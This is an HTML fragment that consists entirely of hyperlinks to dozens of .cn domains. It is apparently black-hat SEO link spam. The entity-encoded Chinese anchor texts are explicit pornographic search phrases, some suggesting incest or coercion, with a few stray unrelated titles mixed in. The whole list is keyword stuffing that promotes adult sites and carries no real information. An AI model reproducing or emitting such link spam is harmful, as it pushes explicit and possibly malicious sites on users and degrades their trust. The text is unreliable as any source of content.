<a href="http://fubn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sctsj.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oqje.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://58guanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://gou4.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://daaijiazheng.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tianyumaoyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://shjinwo.cn" target="_blank">&#x7537;&#x5973;&#x563F;&#x54BB;&#x563F;&#x54BB;&#x89C6;&#x9891;</a>|
<a href="http://jswlyx.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7537;&#x798F;&#x5229;</a>|
<a href="http://jnxty.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czlttx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goubz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://yuanbaozl.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://by359.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://classictour.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://naochui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x59D0;&#x59D0;&#x5427;&#x90A3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://058n.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gyhrhg.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://1000zh.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://hebeizhuozheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;mv</a>|
<a href="http://huayuntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://soft-life.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://tpblog.cn" target="_blank">&#x4E45;&#x8349;&#x7F51;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://ymdu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjxu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://12o.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://see88.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://larisha.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://biggong.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uhosting.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bmcr.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fdc315.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://suanxie.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://kuuy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://100muban.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://jsmh365.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;97</a>|
<a href="http://mnsg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://kosel.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kala.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuozhuai.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanhongbao.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://jnxysj.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://gqrygp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://dafacai.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://jssanlian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://obsj.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shgay.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://tqpif.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ijkm.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jnths.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yunnova.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://btmit.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hudage.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://kzzw.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://dlxjdh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mcudata.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://xkjj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jtlaw.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bluedio.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rouleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://szdadada.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://graphage.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shinedental.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gunfan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yntgj.com.cn" target="_blank">av&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mybzj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://kcao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://group81.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://ihoc.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://78uuu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://ej32.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://qiushi8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yooer.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://hs0758.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiwuwt.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://lvningmeng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x8272;&#x599E;</a>|
<a href="http://ygbxdz.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://easygem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E00;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ckecn.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinhongpx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gezimen.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://55043.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxeee.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zu924.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://e0jmg.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://08cm.cn" target="_blank">&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://xwmtf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://k419.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://13555555555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hyjx18.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://yanengjixie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szdf168.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;99&#x89C6;&#x9891;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://holleygrid.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://iyihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://fjrn.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://wdfan.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://deia.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://x-movie.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://highwe.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x7CBE;&#x54C1;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://azam.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x5185;&#x5C04;</a>|
<a href="http://firsttax.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://welectric.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zqwap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://cac88.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiningren.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;a&#x2174;</a>|
<a href="http://kingbb.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
